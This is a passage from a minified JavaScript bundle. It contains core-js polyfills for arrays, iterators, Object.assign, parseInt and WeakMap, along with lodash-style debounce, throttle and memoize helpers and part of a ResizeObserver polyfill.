ht(t,mt)}},gt={f:Object.getOwnPropertySymbols},bt=at("Reflect","ownKeys")||function(t){var e=vt.f(T(t)),i=gt.f;return i?e.concat(i(t)):e},Dt=function(t,e){for(var i=bt(e),a=k.f,s=S.f,r=0;r<i.length;r++){var n=i[r];y(t,n)||a(t,n,s(e,n))}},yt=/#|\.prototype\./,$t=function(t,e){var i=Ct[wt(t)];return i==xt||i!=Et&&("function"==typeof e?r(e):!!e)},wt=$t.normalize=function(t){return String(t).replace(yt,".").toLowerCase()},Ct=$t.data={},Et=$t.NATIVE="N",xt=$t.POLYFILL="P",St=$t,Tt=S.f,Ot=function(t,e){var i,a,r,n,o,l=t.target,u=t.global,d=t.stat;if(i=u?s:d?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in e){if(n=e[a],r=t.noTargetGet?(o=Tt(i,a))&&o.value:i[a],!St(u?a:l+(d?".":"#")+a,t.forced)&&void 0!==r){if(typeof n==typeof r)continue;Dt(n,r)}(t.sham||r&&r.sham)&&F(n,"sham",!0),tt(i,a,n,t)}},kt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ft=function(t,e,i){if(kt(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,a){return t.call(e,i,a)};case 3:return function(i,a,s){return t.call(e,i,a,s)}}return function(){return t.apply(e,arguments)}},Mt=function(t){return Object(m(t))},Pt=Array.isArray||function(t){return"Array"==p(t)},jt=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),At=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Bt=N("wks"),It=s.Symbol,Lt=At?It:It&&It.withoutSetter||W,zt=function(t){return y(Bt,t)||(jt&&y(It,t)?Bt[t]=It[t]:Bt[t]=Lt("Symbol."+t)),Bt[t]},_t=zt("species"),Nt=function(t,e){var i;return Pt(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!Pt(i.prototype)?g(i)&&null===(i=i[_t])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)},Rt=[].push,qt=function(t){var e=1==t,i=2==t,a=3==t,s=4==t,r=6==t,n=5==t||r;return function(o,l,u,d){for(var c,p,h=Mt(o),m=f(h),v=Ft(l,u,3),g=lt(m.length),b=0,D=d||Nt,y=e?D(o,g):i?D(o,0):void 0;g>b;b++)if((n||b in m)&&(p=v(c=m[b],b,h),t))if(e)y[b]=p;else if(p)switch(t){case 3:return!0;case 5:return c;case 6:return b;case 2:Rt.call(y,c)}else if(s)return!1;return r?-1:a||s?s:y}},Wt={forEach:qt(0),map:qt(1),filter:qt(2),some:qt(3),every:qt(4),find:qt(5),findIndex:qt(6)},Gt=function(t,e){var i=[][t];return!!i&&r((function(){i.call(null,e||function(){throw 1},1)}))},Vt=Object.defineProperty,Ut={},Ht=function(t){throw t},Xt=function(t,e){if(y(Ut,t))return Ut[t];e||(e={});var i=[][t],a=!!y(e,"ACCESSORS")&&e.ACCESSORS,s=y(e,0)?e[0]:Ht,o=y(e,1)?e[1]:void 0;return Ut[t]=!!i&&!r((function(){if(a&&!n)return!0;var t={length:-1};a?Vt(t,1,{enumerable:!0,get:Ht}):t[1]=1,i.call(t,s,o)}))},Yt=Wt.forEach,Jt=Gt("forEach"),Kt=Xt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Yt(this,t,arguments.length>1?arguments[1]:void 0)};Ot({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=s[te],ie=ee&&ee.prototype;if(ie&&ie.forEach!==Qt)try{F(ie,"forEach",Qt)}catch(t){ie.forEach=Qt}}var ae,se,re=!("undefined"==typeof window||!window.document||!window.document.createElement),ne=at("navigator","userAgent")||"",oe=s.process,le=oe&&oe.versions,ue=le&&le.v8;ue?se=(ae=ue.split("."))[0]+ae[1]:ne&&(!(ae=ne.match(/Edge\/(\d+)/))||ae[1]>=74)&&(ae=ne.match(/Chrome\/(\d+)/))&&(se=ae[1]);var de=se&&+se,ce=zt("species"),pe=Wt.filter,he=function(t){return de>=51||!r((function(){var e=[];return(e.constructor={})[ce]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),fe=Xt("filter");Ot({target:"Array",proto:!0,forced:!he||!fe},{filter:function(t){return pe(this,t,arguments.length>1?arguments[1]:void 0)}});var me,ve=Object.keys||function(t){return ht(t,ft)},ge=n?Object.defineProperties:function(t,e){T(t);for(var i,a=ve(e),s=a.length,r=0;s>r;)k.f(t,i=a[r++],e[i]);return t},be=at("document","documentElement"),De=V("IE_PROTO"),ye=function(){},$e=function(t){return"<script>"+t+"<\/script>"},we=function(){try{me=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=me?function(t){t.write($e("")),t.close();var e=t.parentWindow.Object;return t=null,e}(me):((e=C("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write($e("document.F=Object")),t.close(),t.F);for(var i=ft.length;i--;)delete we.prototype[ft[i]];return we()};U[De]=!0;var Ce=Object.create||function(t,e){var i;return null!==t?(ye.prototype=T(t),i=new ye,ye.prototype=null,i[De]=t):i=we(),void 0===e?i:ge(i,e)},Ee=zt("unscopables"),xe=Array.prototype;null==xe[Ee]&&k.f(xe,Ee,{configurable:!0,value:Ce(null)});var Se,Te,Oe,ke=function(t){xe[Ee][t]=!0},Fe={},Me=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Pe=V("IE_PROTO"),je=Object.prototype,Ae=Me?Object.getPrototypeOf:function(t){return t=Mt(t),y(t,Pe)?t[Pe]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},Be=zt("iterator"),Ie=!1;[].keys&&("next"in(Oe=[].keys())?(Te=Ae(Ae(Oe)))!==Object.prototype&&(Se=Te):Ie=!0),null==Se&&(Se={}),y(Se,Be)||F(Se,Be,(function(){return this}));var Le={IteratorPrototype:Se,BUGGY_SAFARI_ITERATORS:Ie},ze=k.f,_e=zt("toStringTag"),Ne=function(t,e,i){t&&!y(t=i?t:t.prototype,_e)&&ze(t,_e,{configurable:!0,value:e})},Re=Le.IteratorPrototype,qe=function(){return this},We=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,a){return T(i),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(a),e?t.call(i,a):i.__proto__=a,i}}():void 0),Ge=Le.IteratorPrototype,Ve=Le.BUGGY_SAFARI_ITERATORS,Ue=zt("iterator"),He=function(){return this},Xe=function(t,e,i,a,s,r,n){!function(t,e,i){var a=e+" Iterator";t.prototype=Ce(Re,{next:d(1,i)}),Ne(t,a,!1),Fe[a]=qe}(i,e,a);var o,l,u,c=function(t){if(t===s&&v)return v;if(!Ve&&t in f)return f[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},p=e+" Iterator",h=!1,f=t.prototype,m=f[Ue]||f["@@iterator"]||s&&f[s],v=!Ve&&m||c(s),g="Array"==e&&f.entries||m;if(g&&(o=Ae(g.call(new t)),Ge!==Object.prototype&&o.next&&(Ae(o)!==Ge&&(We?We(o,Ge):"function"!=typeof o[Ue]&&F(o,Ue,He)),Ne(o,p,!0))),"values"==s&&m&&"values"!==m.name&&(h=!0,v=function(){return m.call(this)}),f[Ue]!==v&&F(f,Ue,v),Fe[e]=v,s)if(l={values:c("values"),keys:r?v:c("keys"),entries:c("entries")},n)for(u in l)(Ve||h||!(u in f))&&tt(f,u,l[u]);else Ot({target:e,proto:!0,forced:Ve||h},l);return l},Ye=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Xe(Array,"Array",(function(t,e){Ye(this,{type:"Array Iterator",target:v(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,i=t.kind,a=t.index++;return!e||a>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:e[a],done:!1}:{value:[a,e[a]],done:!1}}),"values");Fe.Arguments=Fe.Array,ke("keys"),ke("values"),ke("entries");var Qe=Object.assign,Ze=Object.defineProperty,ti=!Qe||r((function(){if(n&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[i]||"abcdefghijklmnopqrst"!=ve(Qe({},e)).join("")}))?function(t,e){for(var i=Mt(t),a=arguments.length,s=1,r=gt.f,o=u.f;a>s;)for(var l,d=f(arguments[s++]),c=r?ve(d).concat(r(d)):ve(d),p=c.length,h=0;p>h;)l=c[h++],n&&!o.call(d,l)||(i[l]=d[l]);return i}:Qe;Ot({target:"Object",stat:!0,forced:Object.assign!==ti},{assign:ti});var ei={};ei[zt("toStringTag")]="z";var ii="[object z]"===String(ei),ai=zt("toStringTag"),si="Arguments"==p(function(){return arguments}()),ri=ii?p:function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),ai))?i:si?p(e):"Object"==(a=p(e))&&"function"==typeof e.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||tt(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),di=RegExp(li+li+"*$"),ci=function(t){return function(e){var i=String(m(e));return 1&t&&(i=i.replace(ui,"")),2&t&&(i=i.replace(di,"")),i}},pi=(ci(1),ci(2),ci(3)),hi=s.parseInt,fi=/^[+-]?0[Xx]/,mi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(t,e){var i=pi(String(t));return hi(i,e>>>0||(fi.test(i)?16:10))}:hi;Ot({global:!0,forced:parseInt!=mi},{parseInt:mi});var vi=function(t){return function(e,i){var a,s,r=String(m(e)),n=nt(i),o=r.length;return n<0||n>=o?t?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?t?r.charAt(n):a:t?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:vi(!1),charAt:vi(!0)},bi=gi.charAt,Di=Z.set,yi=Z.getterFor("String Iterator");Xe(String,"String",(function(t){Di(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=yi(this),i=e.string,a=e.index;return a>=i.length?{value:void 0,done:!0}:(t=bi(i,a),e.index+=t.length,{value:t,done:!1})}));var $i=function(t,e,i){for(var a in e)tt(t,a,e[a],i);return t},wi=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ci=i((function(t){var e=k.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(t){e(t,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!y(t,i)){if(!s(t))return"F";if(!e)return"E";r(t)}return t[i].objectID},getWeakData:function(t,e){if(!y(t,i)){if(!s(t))return!0;if(!e)return!1;r(t)}return t[i].weakData},onFreeze:function(t){return wi&&n.REQUIRED&&s(t)&&!y(t,i)&&r(t),t}};U[i]=!0})),Ei=(Ci.REQUIRED,Ci.fastKey,Ci.getWeakData,Ci.onFreeze,zt("iterator")),xi=Array.prototype,Si=zt("iterator"),Ti=function(t,e,i,a){try{return a?e(T(i)[0],i[1]):e(i)}catch(e){var s=t.return;throw void 0!==s&&T(s.call(t)),e}},Oi=i((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,i,a,s,r){var n,o,l,u,d,c,p,h,f=Ft(i,a,s?2:1);if(r)n=t;else{if("function"!=typeof(o=function(t){if(null!=t)return t[Si]||t["@@iterator"]||Fe[ri(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(Fe.Array===h||xi[Ei]===h)){for(l=0,u=lt(t.length);u>l;l++)if((d=s?f(T(p=t[l])[0],p[1]):f(t[l]))&&d instanceof e)return d;return new e(!1)}n=o.call(t)}for(c=n.next;!(p=c.call(n)).done;)if("object"==typeof(d=Ti(n,f,p.value,s))&&d&&d instanceof e)return d;return new e(!1)}).stop=function(t){return new e(!0,t)}})),ki=function(t,e,i){if(!(t instanceof e))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return t},Fi=zt("iterator"),Mi=!1;try{var Pi=0,ji={next:function(){return{done:!!Pi++}},return:function(){Mi=!0}};ji[Fi]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(t){}var Ai=function(t,e,i){var a=-1!==t.indexOf("Map"),n=-1!==t.indexOf("Weak"),o=a?"set":"add",l=s[t],u=l&&l.prototype,d=l,c={},p=function(t){var e=u[t];tt(u,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return n&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(n&&!g(t))&&e.call(this,0===t?0:t)}:function(t,i){return e.call(this,0===t?0:t,i),this})};if(St(t,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))d=i.getConstructor(e,t,a,o),Ci.REQUIRED=!0;else if(St(t,!0)){var h=new d,f=h[o](n?{}:-0,1)!=h,m=r((function(){h.has(1)})),v=function(t,e){if(!e&&!Mi)return!1;var i=!1;try{var a={};a[Fi]=function(){return{next:function(){return{done:i=!0}}}},t(a)}catch(t){}return i}((function(t){new l(t)})),b=!n&&r((function(){for(var t=new l,e=5;e--;)t[o](e,e);return!t.has(-0)}));v||((d=e((function(e,i){ki(e,d,t);var s=function(t,e,i){var a,s;return We&&"function"==typeof(a=e.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&We(t,s),t}(new l,e,d);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=d),(m||b)&&(p("delete"),p("has"),a&&p("get")),(b||f)&&p(o),n&&u.clear&&delete u.clear}return c[t]=d,Ot({global:!0,forced:d!=l},c),Ne(d,t),n||i.setStrong(d,t,a),d},Bi=Ci.getWeakData,Ii=Z.set,Li=Z.getterFor,zi=Wt.find,_i=Wt.findIndex,Ni=0,Ri=function(t){return t.frozen||(t.frozen=new qi)},qi=function(){this.entries=[]},Wi=function(t,e){return zi(t.entries,(function(t){return t[0]===e}))};qi.prototype={get:function(t){var e=Wi(this,t);if(e)return e[1]},has:function(t){return!!Wi(this,t)},set:function(t,e){var i=Wi(this,t);i?i[1]=e:this.entries.push([t,e])},delete:function(t){var e=_i(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Gi={getConstructor:function(t,e,i,a){var s=t((function(t,r){ki(t,s,e),Ii(t,{type:e,id:Ni++,frozen:void 0}),null!=r&&Oi(r,t[a],t,i)})),r=Li(e),n=function(t,e,i){var a=r(t),s=Bi(T(e),!0);return!0===s?Ri(a).set(e,i):s[a.id]=i,t};return $i(s.prototype,{delete:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).delete(t):i&&y(i,e.id)&&delete i[e.id]},has:function(t){var e=r(this);if(!g(t))return!1;var i=Bi(t);return!0===i?Ri(e).has(t):i&&y(i,e.id)}}),$i(s.prototype,i?{get:function(t){var e=r(this);if(g(t)){var i=Bi(t);return!0===i?Ri(e).get(t):i?i[e.id]:void 0}},set:function(t,e){return n(this,t,e)}}:{add:function(t){return n(this,t,!0)}}),s}},Vi=(i((function(t){var e,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},o=t.exports=Ai("WeakMap",n,Gi);if(_&&a){e=Gi.getConstructor(n,"WeakMap",!0),Ci.REQUIRED=!0;var l=o.prototype,u=l.delete,d=l.has,c=l.get,p=l.set;$i(l,{delete:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),u.call(this,t)||a.frozen.delete(t)}return u.call(this,t)},has:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)||a.frozen.has(t)}return d.call(this,t)},get:function(t){if(g(t)&&!r(t)){var a=i(this);return a.frozen||(a.frozen=new e),d.call(this,t)?c.call(this,t):a.frozen.get(t)}return c.call(this,t)},set:function(t,a){if(g(t)&&!r(t)){var s=i(this);s.frozen||(s.frozen=new e),d.call(this,t)?p.call(this,t,a):s.frozen.set(t,a)}else p.call(this,t,a);return this}})}})),zt("iterator")),Ui=zt("toStringTag"),Hi=Ke.values;for(var Xi in Zt){var Yi=s[Xi],Ji=Yi&&Yi.prototype;if(Ji){if(Ji[Vi]!==Hi)try{F(Ji,Vi,Hi)}catch(t){Ji[Vi]=Hi}if(Ji[Ui]||F(Ji,Ui,Xi),Zt[Xi])for(var Ki in Ke)if(Ji[Ki]!==Ke[Ki])try{F(Ji,Ki,Ke[Ki])}catch(t){Ji[Ki]=Ke[Ki]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ta=/^0b[01]+$/i,ea=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof t&&t&&t.Object===Object&&t,sa="object"==typeof self&&self&&self.Object===Object&&self,ra=aa||sa||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return ra.Date.now()};function da(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=ua();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?la(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=ua(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=pa(e)||0,ca(i)&&(d=!!i.leading,r=(c="maxWait"in i)?oa(pa(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(ua())},b}function ca(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function pa(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==na.call(t)}(t))return NaN;if(ca(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ca(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Qi,"");var i=ta.test(t);return i||ea.test(t)?ia(t.slice(2),i?2:8):Zi.test(t)?NaN:+t}var ha=function(t,e,i){var a=!0,s=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return ca(i)&&(a="leading"in i?!!i.leading:a,s="trailing"in i?!!i.trailing:s),da(t,e,{leading:a,maxWait:e,trailing:s})},fa=/^\s+|\s+$/g,ma=/^[-+]0x[0-9a-f]+$/i,va=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,ba=parseInt,Da="object"==typeof t&&t&&t.Object===Object&&t,ya="object"==typeof self&&self&&self.Object===Object&&self,$a=Da||ya||Function("return this")(),wa=Object.prototype.toString,Ca=Math.max,Ea=Math.min,xa=function(){return $a.Date.now()};function Sa(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Ta(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==wa.call(t)}(t))return NaN;if(Sa(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Sa(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(fa,"");var i=va.test(t);return i||ga.test(t)?ba(t.slice(2),i?2:8):ma.test(t)?NaN:+t}var Oa=function(t,e,i){var a,s,r,n,o,l,u=0,d=!1,c=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var i=a,r=s;return a=s=void 0,u=e,n=t.apply(r,i)}function f(t){return u=t,o=setTimeout(v,e),d?h(t):n}function m(t){var i=t-l;return void 0===l||i>=e||i<0||c&&t-u>=r}function v(){var t=xa();if(m(t))return g(t);o=setTimeout(v,function(t){var i=e-(t-l);return c?Ea(i,r-(t-u)):i}(t))}function g(t){return o=void 0,p&&a?h(t):(a=s=void 0,n)}function b(){var t=xa(),i=m(t);if(a=arguments,s=this,l=t,i){if(void 0===o)return f(l);if(c)return o=setTimeout(v,e),h(l)}return void 0===o&&(o=setTimeout(v,e)),n}return e=Ta(e)||0,Sa(i)&&(d=!!i.leading,r=(c="maxWait"in i)?Ca(Ta(i.maxWait)||0,e):r,p="trailing"in i?!!i.trailing:p),b.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=s=o=void 0},b.flush=function(){return void 0===o?n:g(xa())},b},ka=/^\[object .+?Constructor\]$/,Fa="object"==typeof t&&t&&t.Object===Object&&t,Ma="object"==typeof self&&self&&self.Object===Object&&self,Pa=Fa||Ma||Function("return this")(),ja=Array.prototype,Aa=Function.prototype,Ba=Object.prototype,Ia=Pa["__core-js_shared__"],La=function(){var t=/[^.]+$/.exec(Ia&&Ia.keys&&Ia.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),za=Aa.toString,_a=Ba.hasOwnProperty,Na=Ba.toString,Ra=RegExp("^"+za.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),qa=ja.splice,Wa=Ka(Pa,"Map"),Ga=Ka(Object,"create");function Va(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ua(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Ha(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var a=t[e];this.set(a[0],a[1])}}function Xa(t,e){for(var i,a,s=t.length;s--;)if((i=t[s][0])===(a=e)||i!=i&&a!=a)return s;return-1}function Ya(t){return!(!Za(t)||(e=t,La&&La in e))&&(function(t){var e=Za(t)?Na.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ra:ka).test(function(t){if(null!=t){try{return za.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Ja(t,e){var i,a,s=t.__data__;return("string"==(a=typeof(i=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?s["string"==typeof e?"string":"hash"]:s.map}function Ka(t,e){var i=function(t,e){return null==t?void 0:t[e]}(t,e);return Ya(i)?i:void 0}function Qa(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var i=function(){var a=arguments,s=e?e.apply(this,a):a[0],r=i.cache;if(r.has(s))return r.get(s);var n=t.apply(this,a);return i.cache=r.set(s,n),n};return i.cache=new(Qa.Cache||Ha),i}function Za(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Va.prototype.clear=function(){this.__data__=Ga?Ga(null):{}},Va.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Va.prototype.get=function(t){var e=this.__data__;if(Ga){var i=e[t];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(e,t)?e[t]:void 0},Va.prototype.has=function(t){var e=this.__data__;return Ga?void 0!==e[t]:_a.call(e,t)},Va.prototype.set=function(t,e){return this.__data__[t]=Ga&&void 0===e?"__lodash_hash_undefined__":e,this},Ua.prototype.clear=function(){this.__data__=[]},Ua.prototype.delete=function(t){var e=this.__data__,i=Xa(e,t);return!(i<0||(i==e.length-1?e.pop():qa.call(e,i,1),0))},Ua.prototype.get=function(t){var e=this.__data__,i=Xa(e,t);return i<0?void 0:e[i][1]},Ua.prototype.has=function(t){return Xa(this.__data__,t)>-1},Ua.prototype.set=function(t,e){var i=this.__data__,a=Xa(i,t);return a<0?i.push([t,e]):i[a][1]=e,this},Ha.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ua),string:new Va}},Ha.prototype.delete=function(t){return Ja(this,t).delete(t)},Ha.prototype.get=function(t){return Ja(this,t).get(t)},Ha.prototype.has=function(t){return Ja(this,t).has(t)},Ha.prototype.set=function(t,e){return Ja(this,t).set(t,e),this},Qa.Cache=Ha;var ts=Qa,es=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var i=-1;return t.some((function(t,a){return t[0]===e&&(i=a,!0)})),i}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var i=t(this.__entries__,e),a=this.__entries__[i];return a&&a[1]},e.prototype.set=function(e,i){var a=t(this.__entries__,e);~a?this.__entries__[a][1]=i:this.__entries__.push([e,i])},e.prototype.delete=function(e){var i=this.__entries__,a=t(i,e);~a&&i.splice(a,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,a=this.__entries__;i<a.length;i++){var s=a[i];t.call(e,s[1],s[0])}},e}()}(),is="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,as=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),ss="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(as):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},rs=["top","right","bottom","left","width","height","size","weight"],ns="undefined"!=typeof MutationObserver,os=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var i=!1,a=!1,s=0;function r(){i&&(i=!1,t()),a&&o()}function n(){ss(r)}function o(){var t=Date.now();if(i){if(t-s<2)return;a=!0}else i=!0,a=!1,setTimeout(n,e);s=t}return o}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,i=e.indexOf(t);~i&&e.splice(i,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){is&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ns?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){is&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,i=void 0===e?"":e;rs.some((function(t){return!!~i.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ls=function(t,e){for(var i=0,a=Object.keys(e);i<a.length;i++){var s=a[i];Object.defineProperty(t,s,{value:e[s],enumerable:!1,writable:!1,configurable:!0})}return t},us=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||as},ds=vs(0,0,0,0);function cs(t){return parseFloat(t)||0}function ps(t){for(var e=[],i=1;i<arguments.length;i++)e[i-1]=arguments[i];return e.reduce((function(e,i){return e+cs(t["border-"+i+"-width"])}),0)}function hs(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return ds;var a=us(t).getComputedStyle(t),s=function(t){for(var e={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var s=a[i],r=t["padding-"+s];e[s]=cs(r)}return 